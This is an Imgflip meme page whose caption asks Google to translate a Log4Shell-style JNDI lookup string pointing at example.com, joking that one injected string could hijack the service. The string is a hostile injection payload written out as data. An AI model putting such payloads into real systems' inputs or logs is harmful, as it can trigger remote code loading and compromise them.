 One ... to rule them all | HEY GOOGLE, TRANSLATE THIS TO ENGLISH; ${JNDI:LDAP://EXAMPLE.COM/A | image tagged in one to rule them all | made w/ Imgflip meme maker